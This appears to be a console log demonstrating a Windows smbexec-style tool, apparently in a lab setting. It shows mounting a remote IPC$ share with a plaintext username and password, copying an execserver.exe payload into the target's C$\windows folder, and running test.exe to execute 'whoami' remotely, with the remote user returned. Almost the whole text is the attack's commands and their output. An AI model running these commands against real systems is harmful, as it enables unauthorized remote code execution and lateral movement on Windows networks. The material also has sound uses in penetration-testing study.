 C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>net use
\\192.168.206.166\ipc$ lemon@123 /user:lemontest
The command completed successfully.
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>copy exe
cserver.exe \\192.168.206.166\c$\windows
1 file(s) copied.
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>test.exe
192.168.206.166 lemontest lemon@123 whoami c$
----------------------------------
host:192.168.206.166
user:lemontest
password:lemon@123
cmd:whoami
share:c$
RemotePath:\\192.168.206.166\c$
----------------------------------
win-gf44v947ar8\lemontest
安全先师
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>